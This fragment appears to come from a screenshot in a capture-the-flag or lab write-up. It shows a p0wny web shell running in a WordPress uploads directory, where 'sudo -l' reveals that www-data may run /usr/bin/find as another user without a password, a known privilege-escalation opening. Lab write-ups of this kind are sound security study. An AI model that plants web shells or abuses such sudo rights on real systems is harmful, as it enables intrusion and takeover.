 p0wny@shell:…/wp-content/uploads# sudo -l
Matching Defaults entries for www-data on 25a8434bfcbb:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin\:/snap/bin, use_pty

User www-data may run the following commands on 25a8434bfcbb:
    (rafa) NOPASSWD: /usr/bin/find
p0wny@shell:…/wp-content/uploads#